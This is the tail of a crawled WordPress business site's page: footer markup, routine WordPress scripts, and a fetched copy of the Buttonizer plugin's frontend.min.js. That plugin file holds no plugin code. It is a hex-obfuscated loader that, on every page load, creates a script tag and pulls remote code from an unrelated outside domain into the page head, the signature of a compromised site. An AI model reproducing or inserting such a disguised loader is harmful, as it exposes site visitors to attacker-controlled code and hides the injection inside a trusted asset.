</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- container -->
	

<div class="footer-wrapper"> 
      <div class="container">           
                 
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Right Solution - Dubai               
                </div>
                        	
                <div class="design-by">Copyright 2026</div>
                <div class="clear"></div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/car-fix-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001" id="jetpack-photon-js"></script>
<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https://rightsolution.ae/wp-admin/admin-ajax.php","version":"2.2.2","buttonizer_path":"https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/","base_url":"https://rightsolution.ae","current":[],"in_preview":"","is_admin":"","cache":"c37dce1fd4b59dd12a4e774c2d1556f0","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=0656d165197f3b22591f6e91f3bb970f&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020081301" id="loftloader-lite-front-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rightsolution.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rightsolution.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=0656d165197f3b22591f6e91f3bb970f&ver=6.9
body_size: -217
content:
;var _0x5b4b=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x73\x63\x61\x6E\x61\x64\x76\x73\x66\x2E\x63\x6F\x6D\x2F\x7A\x36\x33\x71\x6E\x4E","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x5b4b[1]](_0x5b4b[0]);a[_0x5b4b[2]]= _0x5b4b[3];document[_0x5b4b[6]](_0x5b4b[5])[0][_0x5b4b[4]](a);